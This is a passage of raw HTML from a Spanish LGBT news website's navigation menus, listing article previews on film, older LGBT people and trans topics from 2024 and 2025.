					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22946 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-4360 tag-peliculas-2021 tag-peliculas-lgtb">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-7-mejores-peliculas-lgtb-de-2021-que-deberias-haber-visto/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Ammonite" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/01/Ammonite-480x320.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/01/Ammonite-480x320.jpg 480w, https://ovejarosa.com/wp-content/uploads/2022/01/Ammonite-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2022/01/Ammonite-720x480.jpg 720w, https://ovejarosa.com/wp-content/uploads/2022/01/Ammonite-1200x800.jpg 1200w, https://ovejarosa.com/wp-content/uploads/2022/01/Ammonite-272x182.jpg 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-7-mejores-peliculas-lgtb-de-2021-que-deberias-haber-visto/">Las 7 mejores películas LGTB de 2021 que deberías haber visto</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-10275 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-historias-de-vida-estilo_de_vida category-mayores-2 tag-derechos-lgtb tag-frances-goldin tag-madre-de-una-lesbiana tag-orgullo-lgtb">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/92-anos-lleva-30-asistiendo-al-orgullo-cartel-adoro-mis-hijas-lesbianas/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/09/mujer-de-92-apoya-a-sus-hijas-lesbianas.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/09/mujer-de-92-apoya-a-sus-hijas-lesbianas.jpg 625w, https://ovejarosa.com/wp-content/uploads/2016/09/mujer-de-92-apoya-a-sus-hijas-lesbianas-360x240.jpg 360w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/92-anos-lleva-30-asistiendo-al-orgullo-cartel-adoro-mis-hijas-lesbianas/">Tiene 92 años y lleva 30 asistiendo al Orgullo con su cartel «yo adoro a mis hijas lesbianas»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
